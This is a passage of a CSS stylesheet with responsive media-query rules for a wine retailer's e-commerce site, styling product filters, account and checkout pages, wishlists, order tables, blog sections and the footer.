    .sidebar.sidebar-main { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; padding: 0px 20px 77px; height: auto !important;}
    .sidebar.sidebar-main .block.filter { padding-right: 0px; height: auto; overflow-y: visible; }
    .sidebar.sidebar-main .block-title.filter-title { top: 110px; height: auto; float: left; position: relative; }
    .sidebar.sidebar-main .block.filter .block-content.filter-content .filter-current { position: relative; top: 66px;  border: none;   margin: 20px 0 0;padding: 0;}
    .sidebar.sidebar-main .block.filter .block-content.filter-content .filter-current .block-subtitle{padding: 0px 0 10px 0; cursor: pointer;}
    .sidebar.sidebar-main .block.filter .block-content.filter-content .filter-current .block-subtitle:before{top: 0px;} 
    .sidebar.sidebar-main .filter-content .filter-actions { margin-bottom: 0;   margin: 0;  position: relative; top: 52px; left: -8px;}

    .sidebar.sidebar-main .filter.active .filter-title { position: relative; float: left; border: none; }
    .sidebar.sidebar-main .block-title.filter-title strong { position: relative; background-color: transparent; border: none; -webkit-box-shadow: none; box-shadow: none; color: #000; font-size: 24px; font-family: 'Gotham'; font-weight: 500; padding: 0 20px 0 0; right: 0; top: 0; cursor: pointer;}
    .sidebar.sidebar-main .block-title.filter-title strong:before { content: "+"; position: absolute; right: 0px; color: #7E2237; top: 9px; }
    .sidebar.sidebar-main .block.filter.active strong:before { top: 1px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); }
    .sidebar.sidebar-main .block-title.filter-title strong:after { display: none; }
    .toolbar.toolbar-products .toolbar-sorter.sorter { top: 101px; right: 20px; z-index: 999;}
    .toolbar.toolbar-products .toolbar-sorter.sorter label.sorter-label { background-color: transparent; border: none; -webkit-box-shadow: none; box-shadow: none; color: #000; font-size: 24px; font-family: 'Gotham'; font-weight: 500; padding: 0; }
    .toolbar.toolbar-products .toolbar-sorter.sorter .item-number{margin-right: 0px;}
    .sidebar.sidebar-main .filter-options { padding: 0px 0px; top: 70px; position: relative; background-color: transparent; }
    .sidebar.sidebar-main .filter-options .filter-options-item { margin-bottom: 0; }
    .sidebar.sidebar-main .filter-options .filter-options-item:last-child { border: none; }
    .sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content ol a span { line-height: 23px; }
    .sidebar.sidebar-main .filter-options .filter-options-item:last-child .filter-options-title { padding-bottom: 10px; }
    .sidebar.sidebar-main .filter-options .filter-options-item .filter-options-title { font-size: 24px; line-height: 1; margin: 0; padding: 21px 0; }
    .sidebar.sidebar-main .filter-options .filter-options-item .filter-options-title:after { -webkit-transform: translateY(-50%) rotateX(180deg); transform: translateY(-50%) rotateX(180deg); }
    .sidebar.sidebar-main .filter-options .filter-options-item.active .filter-options-title:after { -webkit-transform: translateY(-50%) rotateX(0deg); transform: translateY(-50%) rotateX(0deg); }
    .sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content ol li a {padding-left: 23px !important;}
    .columns .column.main { width: 100%; }
    .columns .column.main #amasty-shopby-product-list {padding: 0 20px;}
    .toolbar.toolbar-products { padding-left: 0px; margin: 27px 0 }
    .ambrand-index-index main.page-main { margin: 16px 0 0 0; }
    .ambrand-index-index .sidebar.sidebar-main { background-color: transparent; }
    .customer-account-create form .tab .left,
    .thankyou_page .left { display: none; }
    .customer-account-create form .tab .right,
    .thankyou_page .right { width: 100%; padding: 60px 15px 70px; background-color: #fff; }
    .thankyou_page .right{padding-bottom: 125px;}
    .customer-account-create form .tab .right{padding-bottom: 63px; padding-top: 100px; }
    .customer-account-create form .tab .right .field,
    .customer-account-create form .tab .right .add_partner_main_max,
    .customer-account-create form .tab .right .field.field-limited_firstname,
    .customer-account-create form .tab .right .field.field-limited_lastname,
    .customer-account-create form .tab .right .account_declaration_contain{ max-width: 100%; }
    .customer-account-create form .tab .right .field.field-limited_firstname{margin-bottom: 11px;}
    .customer-account-create form .tab .right .field.confirmation { margin-bottom: 0px; }
    .customer-account-create form .tab .right h3.title,
    .thankyou_page h3.title { font-size: 32px; line-height: 42px; }
    .customer-account-create form .tab .right h3.title + p { font-size: 14px; line-height: 24px; }
    .customer-account-create form .tab .right .product-attachment-container { margin: 27px 0 0px; padding-bottom: 0px; }
    .customer-account-create form .tab .right .product-attachment-container .border_btn { margin: 0 0 16px; width: 100%; }
    h2.step_sub_title { margin: 50px 0 20px 0; }
    .customer-account-create form button.account_step_btn { min-width: 100%; }
    .checkout-cart-index main.page-main .column.main{ padding: 50px 20px 35px;}
    .checkout_success_banner_image_contain { padding: 120px 20px 60px; text-align: center; }
    .checkout_success_banner_image_contain p { max-width: 100%; font-size: 16px; line-height: 26px; }
    .checkout_success_banner_image_contain h1 { margin: 12px 0 10px; font-size: 28px; line-height: 30px; }
    .checkout-onepage-success main.page-main,
    .checkout-cart-index main.page-main,
    .account main.page-main { padding: 0; }
    .checkout-onepage-success .columns .sidebar.sidebar-main,
    .checkout-cart-index .columns .sidebar.sidebar-main,
    .account .columns .sidebar.sidebar-main { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; padding: 0px; }
    .checkout-onepage-success .columns .sidebar.sidebar-main:after,
    .checkout-cart-index .columns .sidebar.sidebar-main:after,
    .account .columns .sidebar.sidebar-main:after { display: none; }
    .checkout-onepage-success .columns .column.main,
    .checkout-cart-index .columns .column.main,
    .account .columns .column.main { width: 100%; -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
    .custom_sidebar_main .title.block-collapsible-nav-title { display: block; }
    .custom_sidebar_main .account-nav-content { display: none; }
    .custom_sidebar_main .account-nav.active .account-nav-content { display: block; padding-bottom: 20px;}  
    .checkout-onepage-success .sidebar.sidebar-main .account-nav ul li.item a,
    .checkout-cart-index .sidebar.sidebar-main .account-nav ul li.item a,
    .account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item a,
    .checkout-onepage-success .sidebar.sidebar-main .account-nav ul li.item strong,
    .checkout-cart-index .sidebar.sidebar-main .account-nav ul li.item strong,
    .account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item strong{ padding: 0 20px; font-size: 18px; line-height: 48px; }
    
    .page-products main.page-main {padding: 0;}
    .page-products .results .block {padding-left: 0;}

    .checkout-cart-index .cart-container{margin-bottom: 30px;}
    /*.account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item strong { padding: 0 20px; }*/
    .columns .column.main .order_success_msg { margin: 32px 0; }
    .columns .column.main .order_success_msg { margin: 28px 0 23px; }
    .columns .column.main .checkout-success-main { padding: 0 20px 83px; }
    .columns .column.main .address-details .inner .text-col { width: calc(100% - 30px); margin: 0 15px 40px; }
    .columns .column.main .address-details .inner .text-col:last-child { margin-bottom: 0px; }
    .success_max_part{padding-bottom: 30px;}
    .success_max_part table tr th.col { display: table-cell !important; width: auto !important; float: none !important; }
    .success_max_part table tbody tr td .product-item-photo { position: sticky !important; max-width: 100% !important; left: 0 !important; }
    .success_max_part table tbody tr td:before { display: none !important; }
    .success_max_part table tbody tr td.col.qty,
    .success_max_part table tbody tr td.col.price,
    .success_max_part table tbody tr td.col.subtotal,
    .success_max_part table tbody tr td.col.msrp { -webkit-box-sizing: inherit !important; box-sizing: inherit !important; display: table-cell !important; float: none !important; white-space: inherit !important; width: auto !important; }
    .cart-summary {max-width:100%;}
    .account main.page-main .column.main { padding: 31px 20px 40px;}
    .account.wishlist-index-index main.page-main .column.main{padding-left: 20px;}
    .account.myaccounttab-productlist-index main.page-main .column.main{padding-left: 20px;padding-bottom: 210px;}

    
    .account.wishlist-index-index .page.messages{position: relative;}
    .account.wishlist-index-index .message.success{margin-bottom: 0px;}

    .account .columns .sidebar.sidebar-main .block-collapsible-nav { position: relative; top: 0; float: left; width: 100%; padding: 0; margin: 0px }
    .account .columns .sidebar.sidebar-main .block-collapsible-nav .block-collapsible-nav-title { padding: 1px 20px; border: none; }
    .account .columns .sidebar.sidebar-main .block-collapsible-nav .block-collapsible-nav-title strong { font-family: 'Gotham'; font-size: 22px; line-height: 48px; color: #000000; font-weight: 500; cursor: pointer; display: block; margin: 0px; padding-right: 25px; }
    .account .columns .sidebar.sidebar-main .block-collapsible-nav .block-collapsible-nav-title:after { content: ""; height: 20px; width: 20px; background-image: url(../images/down.svg); background-repeat: no-repeat; background-position: center; position: absolute; top: 50%; right: 20px; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); margin: 0px; }
    .account .columns .sidebar.sidebar-main .block-collapsible-nav .block-collapsible-nav-title.active:after { -webkit-transform: translateY(-50%) rotateX(160deg); transform: translateY(-50%) rotateX(160deg); }
    .account .toolbar.top { margin-bottom: 15px; padding: 0 20px; }
    .account .toolbar.top .wishlist-action-buttons { display: block; }
    .account .toolbar {margin: 0; }
    .account .toolbar .pages { padding-top: 0px; margin: 30px 0 0; border: none; }
    .account .wishlist-action-buttons a { padding: 5px 6px; margin: 5px 0px; width: 100%; text-align: center; }

    .account .toolbar .pages ul { width: 100%; text-align: center; }
    .account .toolbar .pages ul.items.pages-items li { margin: 0 15px; }
    .account .toolbar .pages ul.items.pages-items li.pages-item-previous { float: left; margin: 0px; }
    .account .toolbar .pages ul.items.pages-items li.pages-item-next { float: right; margin: 0px; }
    .account .toolbar .pages ul.items.pages-items li.pages-item-previous a span,
    .account .toolbar .pages ul.items.pages-items li.pages-item-next a span { font-size: 0px; }
    .account .toolbar .pages ul.items.pages-items li.pages-item-previous a span:before { content: ""; margin-right: 0px; font-size: 0; position: relative; background-image: url(../images/left-thin.svg); height: 13px; width: 10px; display: inline-block; background-repeat: no-repeat; background-position: center center; top: 1px; }
    .account .toolbar .pages ul.items.pages-items li.pages-item-next a span:after { content: ""; margin-right: 0px; font-size: 0; position: relative; background-image: url(../images/right-thin.svg); height: 13px; width: 10px; display: inline-block; background-repeat: no-repeat; background-position: center center; top: 1px; }
    .account .orders-history { padding: 1px 1px 0px; }
    .account .orders-history table { width: 920px; }
    .account .orders-history .dataTables_paginate { margin: 30px 0 0; width: 100%; text-align: center; }
    .account .orders-history .dataTables_paginate a.previous { float: left; margin-left: 00px; font-size: 0px; }
    .account .orders-history .dataTables_paginate a.previous:before { content: ""; margin-right: 0px; font-size: 0; position: relative; background-image: url(../images/left-thin.svg); height: 13px; width: 10px; display: inline-block; background-repeat: no-repeat; background-position: center center; top: 5px; }
    .account .orders-history .dataTables_paginate a.next:after { content: ""; margin-right: 0px; font-size: 0; position: relative; background-image: url(../images/right-thin.svg); height: 13px; width: 10px; display: inline-block; background-repeat: no-repeat; background-position: center center; top: 5px; }
    .account .orders-history .dataTables_paginate a.next { float: right; margin-right: 00px; font-size: 0px; }
    .account .orders-history .dataTables_paginate span .paginate_button,
    .account .orders-history .dataTables_paginate span a.paginate_button{ margin: 0 15px;}  
    .account .orders-history table tbody tr:hover {-webkit-box-shadow:none;box-shadow:none;}
    .account .orders-history table tr:last-child:hover td,
    .account .orders-history table tr:last-child:hover td.col.actions,
    .account .orders-history table tr:hover td:first-child,
    .account .orders-history table tr:hover td:last-child, 
    .account .orders-history table tbody tr:hover td,
    .account .orders-history table tr:last-child td{border:none !important;}
    .account .sidebar.sidebar-main .block-collapsible-nav-content ul li{left: 15px;}

    .checkout-index-index  .modal-popup header.modal-header {padding: 30px 15px 30px;}
    .checkout-index-index  .modal-popup .modal-title{font-size: 22px;}
    .checkout-index-index  .modal-popup .modal-content,
    .checkout-index-index  .modal-popup .modal-footer{padding: 0 15px;}

    .account-sidebar-checkout .sidebar.sidebar-main { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; padding: 0px; }
    .account-sidebar-checkout .sidebar.sidebar-main:after{display: none;}
    .account-sidebar-checkout .columns .column.main { width: 100%; -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; padding:31px 20px 40px;}
    .account-sidebar-checkout main.page-main{padding: 0px 0px;} 
    .account-sidebar-checkout .sidebar.sidebar-main .account-nav ul li.item a{padding: 0 20px;font-size: 18px;line-height: 48px;}
    .account-sidebar-checkout .opc-estimated-wrapper{display: none;}
    .account-sidebar-checkout .step-title-checkout {font-size: 22px;line-height:28px;margin: 0 0 22px 0;}
    .account-sidebar-checkout .opc-wrapper .methods-shipping {background-color: transparent;margin: 0;padding: 0;}
    .account-sidebar-checkout .checkout-shipping-method .actions-toolbar {margin-top:25px;padding-top: 35px;}
    .account-sidebar-checkout .checkout-container .opc-wrapper{margin: 0px;}
    .account-sidebar-checkout .opc-wrapper .step-content,
    .account-sidebar-checkout .opc-wrapper .step-content .fieldset{margin: 0 0 0px;}
    .account-sidebar-checkout .opc-wrapper .step-content .fieldset{width: 100%;}
    .account-sidebar-checkout .checkout-container .payment-method{padding:20px 20px 0 20px}
    .account-sidebar-checkout .checkout-container .payment-method:last-child{margin-bottom: 0px}
    .account-sidebar-checkout .checkout-payment-method .payment-methods {margin: 0;}    
    .account-sidebar-checkout .checkout-payment-method .payment-method-title {padding: 0 0 20px;}
    .account-sidebar-checkout .checkout-container .payment-method button.primary{margin-top:20px;}


    .account .add-user-title {font-size: 26px;margin-bottom: 20px;line-height: 30px;}
    .account .add_user_main .left .section-heading{margin-bottom: 24px;}
    .account .add_user_main_partall .subaccount_list .all_table_structure_same {margin-bottom: 84px;}
    .account .add_user_main_partall {padding: 0 0px 0px;}
    .account .add_user_main_partall .subaccount_list .wkcs-main-btn-container {max-width: 100%;margin-bottom: 30px;}
    .account .add_user_main {margin: 0 0px 10px;}
    .account .add_user_main .left form .field {display: block;margin-bottom: 33px;}
    .account .add_user_main .left form .field label {float: none;width: 100%; line-height: 24px;}
    .account .add_user_main .left form .field .control {margin-left: 0;}
    .account .add_user_main .left form .field .control .options-list {padding: 0;margin: 20px 0;}
    .account .add_user_main .left form .field .custom_checkbox{margin-bottom: 7px;}
    .account .add_user_main .left form .field .custom_checkbox label:after {top: -4px;}
    .account .add_user_main .left form .field .custom_checkbox label:before{top: 0px;}
    .account .add_user_main .left form .field select{margin: 15px 0 0 0;}
    .account .add_user_main .left form .field .control .input-text{height: 36px;}   
    
    .account .add_user_main_partall .add_user_level table td {padding: 9px 15px;}
    .account .add_user_main_partall .subaccount_list .all_table_structure_same table th.customer-name{display: block;}
    .account .add_user_main_partall .subaccount_list .all_table_structure_same table td.col.customer-name{line-height: 1;display: block;}   
    .account .add_user_main_partall .subaccount_list table td.customer-name a {top: -16px;}
    .account .add_user_main_partall .subaccount_list table td.customer-name .user_icon {margin: 0 20px;top: 11px;}

    .account.customer-account-index main.page-main .column.main .block.block-dashboard-orders{padding:0px 0 20px 0;}
    .account.customer-account-index main.page-main .column.main .block.block-dashboard-orders .block-title{padding: 0 0px 10px;} 
    .account.customer-address-index main.page-main .column.main .actions-toolbar {padding: 30px 0px 0px;}

    
    .account.vault-cards-listaction  main.page-main .column.main {padding-bottom: 40px;}

    .account.sales-order-view .block.block-order-details-view {margin: 0;}
    

    .customer-account-forgotpassword fieldset.fieldset{margin-bottom: 20px;}
    .customer-account-forgotpassword .form.password.forget .fieldset:after{margin-top: 15px;}   

    .customer-account-edit form.form-edit-account {padding-bottom: 0;}  
    .customer-account-edit form.form-edit-account .fieldset.info{margin-bottom:0px;}
    .customer-account-edit form.form-edit-account .fieldset.password{margin: 50px 0 0 0;}
    .account .column.main .block.block-order-details-view .block-content:not(.widget) .box{width: 100%;padding-right:0px;}

    .account.myaccounttab-statement-index .statement_table_part .statement_msg{margin-bottom: 30px;}
    .account.myaccounttab-statement-index .statement_table_part{max-width: 100%; width: 100%;}
    .account.myaccounttab-statement-index .statement_table_part .all_table_structure_same table {width: 100% !important;}   
    .account.myaccounttab-productlist-index .paging_simple_numbers {width: 100%;text-align: center;}
    .account.myaccounttab-productlist-index .paging_simple_numbers .paginate_button.previous{font-size: 0; float: left;margin: 0px;}
    .account.myaccounttab-productlist-index .paging_simple_numbers .paginate_button.next{font-size: 0; float: right;margin: 0px;}
    .account.myaccounttab-reports-allvolume .table-wrapper.orders-history .dataTables_wrapper:not(:last-child),
    .account.myaccounttab-reports-index .table-wrapper.orders-history .dataTables_wrapper:not(:last-child){margin: 0 0 20px;}

    .mpblog-post-view main.page-main{padding: 0px;}
    .mpblog-post-view h1.page-title {font-size:32px;line-height:42px;}
    .mpblog-post-view .post-post_name{font-size: 26px;}
    .mpblog-post-view .block-blog-related .related-content-container .author-content-image{width: 75px;}
    .mpblog-post-view .block-blog-related .related-content-container .author-content-information .author-name {font-size: 16px;}
    
    .ambrand-index-index .category-image {height: 510px;}
    .ambrand-index-index .categoruy_contain h1{font-size: 32px; line-height: 38px;}
    .customer-account-login main.page-main{padding-bottom: 85px;}

    .account .wislist_main_tab{display: block;}
    .account .wislist_main_tab .toolbar.top{padding: 0px;}
    .account .wislist_main_tab .wishlist-action-buttons a:not(:last-child){margin-bottom: 10px; font-size: 16px;padding: 12px 6px;}
    .cras_porttitor_section .cras_porttitor {padding: 30px 20px 45px;}  

    .dolor_sit .dolor_sit_inner .dolor_sit_left, .dolor_sit .dolor_sit_inner .dolor_sit_right,
    .cras_porttitor_massa .cras_porttitor_massa_inner{padding-left: 20px; padding-right: 20px;}
    
    .toolbar.toolbar-products .toolbar-sorter.sorter .item-number .select2-selection:after {content: "+";position: absolute;color: #7E2237;top:5px;z-index: 9999;font-size: 24px;line-height: 1;font-weight: 500;font-family: 'Gotham'; right: 26px;}
    .tearm_condition h3.h3_title, .privacy_policy h3.h3_title{font-size: 22px; line-height: 32px; margin-bottom:15px;}
    .tearm_condition p{font-size: 14px; line-height: 24px;}
    .product-items .product-item .productbox_main .product-item-actions .actions-secondary{position: absolute;}
    .product-items .product-item .productbox_main .product-item-actions:hover .action.towishlist:before {background-image: url(../images/heart.svg);}
    .catalog-product-view .product.media .fotorama__stage{height: 400px !important;}
    .toolbar.toolbar-products .toolbar-sorter.sorter .item-number .select2-container.select2-container--open .select2-selection:after{
    -webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}

    .catalog-product-view .product_info_all_main .item .moreless-button,
    .catalog-product-view .product_info_all_main .item .moreless-button-wine_making{display: block;}

    .catalog-product-view .moretext,
    .catalog-product-view .moretext-wine-making {display: none;}
    .show_mostpopular_product .product-item{min-width: 100%;margin:20px 0 37px;} 
    .show_mostpopular_product .product-item .productbox_main{width: 100%;}
    .total-section {width: calc(100% - 40px); bottom: 15px;}


    .epos-hardware .top-epos-hardware {padding: 50px 0;}
    .epos-hardware p, .extended-list .extended-list-text p {font-size: 20px;line-height: 30px;}
    .extended-list .extended-list-text {padding: 25px 0;}
    .extended-list .extended-service-list .extended-inner-list .extended-content h2 {font-size: 28px;line-height: 40px;}
    .extended-list .extended-service-list .extended-inner-list .extended-content ul li {font-size: 18px;line-height: 28px;margin-bottom: 15px;}

    .custom_news_blog_list {padding: 0 0 60px 0;}
    .custom_news_blog_list .news_blog{width: 100%;}
    .inner_custom_news_blog_list {margin: 0;}
    .custom_news_blog_list .news_blog {width: 100%;padding: 0;}
    .news_and_blog .top-content h2.title {margin-bottom: 20px;}
    .custom_news_blog_list .load-more-row {margin-top: 10px;}
    .news_blog .owl-dots button.owl-dot { margin: 0 7px;}
    
    .interesting-blog-banner {margin-bottom: 40px; padding-bottom: 350px; }
    .interesting-blog-banner img { object-fit:cover; }
    .interesting-blog-banner .content p{margin-bottom: 0px;}
    .interesting-blog-description .small-container h3{line-height: 32px;}
    .interesting-blog-description img {margin: 30px auto 40px;}
    .interesting-blog-slider-section {padding: 60px 0px;}

    .dolor_sit.wine-train-content {padding-bottom: 40px;}
    .touch-organise {margin-bottom: 50px;}
    .hardware-services {padding: 0 0 60px 0;}

    .suppliers_customer_services .inner_suppliers_customer_services .our_supliers, 
    .suppliers_customer_services .inner_suppliers_customer_services .customer_service{width: 100%;}
    .our_value_add_servises{padding: 55px 15px 70px;}

    button.report-sidebar-toggle.cmn_btn{display: none;}
    .sidebar.sidebar-main.hide {transform: translateX(00vw);}
    .myaccounttab-reports-financialyear .column.main {max-width: 100%;}
    .myaccounttab-reports-financialyear .column.main.full {padding-left: 20px !important;}
    .myaccounttab-reports-financialyear .sidebar.sidebar-main {position: relative !important;}
      
    .feature_range .feature_img_list .feature_img_column .minus-height .feature_img.large_img {
        padding-bottom: 140%;
    }


    .our_customer .our_customer_list .our_customer_img.video {padding-bottom: 56%;}
   .mp_social_share_inline {margin-top: 10px !important;}
   .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before{
    width: 100%;
    content: attr(data-th);
   }
   .toolbar.toolbar-products .toolbar-sorter.sorter .item-number .select2-selection {width: 141px;}
   .account.myaccounttab-statement-index .statement_table_part.statement-pdf .all_table_structure_same table {width: 100% !important;}
   .account.myaccounttab-statement-index .statement_table_part.statement-pdf table tr td.label {display: block; width: 100%; border-bottom: none; padding-top: 10px; padding-bottom: 0px;}
   .account.myaccounttab-statement-index .statement_table_part.statement-pdf table tr td {display: block; width: 100%; border-bottom: none; padding-top: 0px; padding-bottom: 10px;}
   .account.myaccounttab-statement-index .statement_table_part.statement-pdf table tr {border-bottom: solid 1px #E6E6E6;}
   .statement_table_part.statement-pdf .all_table_structure_same {display: block; width: 100%;}
   .statement_table_part.statement-pdf .all_table_structure_same table .cmn_btn {margin-top: 10px; }

   .success_max_part table tr th.col.sorting_disabled.product_catname {  display: none !important;}
   .checkout_success_banner_image:after {content: "";background-color: rgba(0,0,0,0.30);position: absolute;z-index: 1;top: 0;left: 0;height: 100%;width: 100%;}
   #wishlist-toolbar {width: 100%;margin-bottom: 7px;}
   .all_table_structure_same table tr td .product-item-actions {margin: 0px 10px !important;}
   #wishlist-table .col.image img{max-width: 80px}
   .account.myaccounttab-productlist-index .success_max_part table th {width: auto !important;}
   .account.myaccounttab-productlist-index .success_max_part table {width: 730px !important;}
   .success_max_part table tbody tr td.imag {width: 120px; }
   .success_max_part table tbody tr td.imag img  {max-width: 100px; }
   .success_max_part table tbody tr td.col.product_name {width: 245px;}
   .checkout-cart-index .success_max_part table {width: 900px !important;}
   .success_max_part table tbody tr td.pro_name {width: 245px;}
   .checkout-onepage-success .success_max_part table {width: 730px !important;}
   h2.about-us-title-text { font-size:36px; }
   main#maincontent { padding-top:88px; }
   .mpblog-post-view main#maincontent { padding-top:81px; }
   .customer-account-login .account_banner { margin:20px 0 30px; padding:0; }
   .toolbar.toolbar-products.custom-toolbar .pages .items.pages-items { display:flex; justify-content:center; align-items:center; flex-wrap:wrap; }
   .toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li { margin:2px 3px; }
   .toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li,
   .toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li strong.page { line-height:22px; }
   .toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li strong,
   .toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li a { min-width:30px; }
}

@media screen and (max-width:639px) {
    h1 { font-size: 25px; line-height: 42px; }
    h2.title { font-size: 42px; line-height: 52px; margin: 0 auto 20px; }
    h3.title { font-size: 36px; line-height: 46px; margin-bottom: 10px; }
    header .block.block-search { left: inherit; right: 0; -webkit-transform: inherit; -ms-transform: inherit; transform: inherit; top: 65px; max-width: 100%; }
    header .block.block-content .field.search .control { position: relative; top: 0px; }
    header .block.block-search.show { max-width: 100%; }
    header .block.block-search form .control #search { width: 0%; position: relative; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }
    header .block.block-search.show form .control #search { width: 100%; padding: 0px 0px; }
    header .block.block-content .field.search .label { position: absolute; right: 113px; top: -55px; }
    header .block.block-content .field.search .label:before { font-size: 30px; }
    header .trade_login  img { max-width: inherit; height: 32px; }
    header .toggle_menu { margin-left: 20px; }
    .home_banner { min-height: 511px; }
    .home_banner .white_btn { height: 44px; padding: 16px 55px; margin-top:67px; min-width: 202px; border-radius: 10px; font-size: 12px;font-family: 'Gotham';}
    .white_btn { font-size: 12px; }
    .brand_homepage_main ul.brand_homepage { padding: 0; }
    .fine_wine .fine_wine_row .content { padding: 24px 20px 53px; max-width: 100%; }
    .fine_wine .fine_wine_row .content h3.title{margin-bottom: 24px;}
    .cmn_btn { width: 100%; }
    .fine_wine .fine_wine_row:nth-child(even) .content { padding:22px 20px 0;}
    .fine_wine .fine_wine_row .img { padding: 33.1%; }
    .fine_wine_row .img .img_overlay { position: absolute; }
    .fine_wine .fine_wine_row .content form input { padding: 0px 40px 0 23px; }
    .fine_wine .fine_wine_row .content .link { margin-bottom: 19px;}
    .our_customer { padding: 44px 0 46px;}
    .our_customer .our_customer_list .our_customer_img { padding-bottom: 69%; }
    .feature_range{ padding: 30px 0 10px;}
    .news_blog,
    .news_offer { padding: 30px 0 39px;}
    .feature_range h3.title { padding-left:0px;}
    .feature_range .feature_img.small_img { padding-bottom: 117%; }
    .feature_range .feature_img.large_img { padding-bottom: 145%; }
    .wine_partner video { padding: 0 20px; }
    .news_blog .post-item-wraper.homepage_blg,
    .news_blog .post-item-wraper.homepage_blg:after{height: 329px}
    .news_blog .news_blog_top_content { text-align: left; margin-bottom: 40px;}
    .news_blog .news_blog_top_content p { font-size: 18px; line-height: 28px; }
    .get_in_touch { padding: 35px 0; }
    .get_in_touch .left_section h3.title { font-size: 42px; line-height: 1; margin-bottom: 21px; }  
    footer.page-footer{padding: 46px 0 0px 0;}
    footer.page-footer .container-footer .footer_part { min-width: 100%; margin-bottom: 47px;}
    footer.page-footer .container-footer .footer_part:last-child{margin-bottom: 27px;}
    footer.page-footer .container-footer .footer_part h4 {margin-bottom: 0px;}
    footer.page-footer .footer_bottom { margin-top: 0px; }
    footer.page-footer .container-footer .footer_part ul{padding-top: 2px;}
    footer.page-footer .container-footer .footer_part ul.footer_social_media li{margin-bottom: 20px;}
    h1.title { font-size: 32px; }
    h3.h3_title { font-size: 22px; margin: 30px 0 10px; line-height: 32px; }
    .small_container p { font-size: 14px; line-height: 24px; }
    .account_banner .banner_content h1 { font-size: 32px; }
    .login-container .block .block-title { font-size: 14px; margin-bottom: 12px; }
    .customer-account-forgotpassword .field.note,
    .login-container .block .field.note,
    .login-container .block p { font-size: 14px; }
    .toolbar.toolbar-products { margin: 31px 0 51px; }
    .catalog-product-view .product_info_all_main .item.techinical_details .table-wrapper { border: none; }
    .product-inquiry-popup .modal-inner-wrap .modal-title { font-size: 24px; }
    .product-inquiry-popup .modal-inner-wrap .action-close {margin:9px 0 0 0; }
    .product-inquiry-popup .modal-inner-wrap .action-close:before { font-size: 16px; }
    .account .orders-history{overflow: hidden;}
    
    .account .table-wrapper table{width: 100%;display: table !important;}
    .account .table-wrapper table tr{display: table-row !important;}
    .account .table-wrapper table thead{display: table-header-group !important;}
    .account .table-wrapper table th{display:table-cell !important;width: 100% !important;}
    .account .table-wrapper table tbody{display: table-row-group !important;}
    .account .table-wrapper table tr td{ display: table-cell !important; padding: 11px 10px !important;white-space: nowrap;min-width: 170px;}
    .account .table-wrapper table tr td:before{display: none !important;}

    
    .account .order-details-items table.table-order-items{width: 100%;max-width: 100%;} 
    .account .order-details-items .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th{display: none !important;}     
    .account .order-details-items .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td{display: block !important;padding: 5px 10px !important;}
    .account .order-details-items .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before{display: inline-block !important;}   
    .account .order-details-items .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display: block !important;}
    .account .order-details-items .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {width: 70% !important;}
    .account .order-details-items .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{min-width: inherit !important;}

    .account .orders-history table tr td.col.actions {border-bottom: 0 !important;} 
    .account-sidebar-checkout .opc-wrapper .shipping-address-item button.edit-address-link{position: relative;width: auto !important;height: auto;}
    .account-sidebar-checkout .opc-wrapper .shipping-address-item button.edit-address-link:before{display: none;}
    .account-sidebar-checkout .opc-wrapper .shipping-address-item button.edit-address-link > span {position: relative;height: auto;width: 100% !important;clip: inherit;margin: 0;}
    .account-sidebar-checkout .opc-wrapper .shipping-address-item.selected-item button.edit-address-link{margin: 0px 0px 0px 0px;}
    .account-sidebar-checkout .opc-wrapper .methods-shipping{border: none;}

    .account .table-wrapper{margin: 0px;border-top: none;}
    .account.customer-account-index .table-wrapper table tr td,
    .account.customer-address-index .table-wrapper table tr td{border-top: 1px solid #d8d8d8 !important;}
    .account.vault-cards-listaction .table-wrapper table tr td{border-bottom: 0px !important;border-top: 1px solid #d8d8d8 !important;}
    
    .account.myaccounttab-statement-index .statement_table_part .statement_msg {padding: 32px 100px 32px 32px;}
    .account.myaccounttab-statement-index .statement_table_part .all_table_structure_same table {width: 640px !important;}
    .account.myaccounttab-statement-index .statement_table_part table tr td.label,
    .account.myaccounttab-statement-index .statement_table_part table tr td.action{width: auto;}

    .cras_porttitor_section .cras_porttitor h1.title {margin-bottom: 15px;} 
    .dolor_sit .dolor_sit_inner p{margin-bottom: 15px;} 
    .cras_porttitor_massa img {margin-bottom: 20px; }

    .news_blog .post-info-wraper .post-label{background-color: rgba(238,52,75,0.70); margin-bottom: 15px;}  
    .categoruy_contain h1{font-size: 28px;line-height: 38px;}
    .categoruy_contain .category-description p {font-family: 'GothamBook';font-weight: 400;line-height: 26px;}
    .account.myaccounttab-reports-allvolume .orders-history.order-reports table tr th.sku, 
    .account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td.sku,
    .account.myaccounttab-reports-index .orders-history.order-reports table tr th.sku, 
    .account.myaccounttab-reports-index .orders-history.order-reports table tr td.sku {width: 8% !important;}

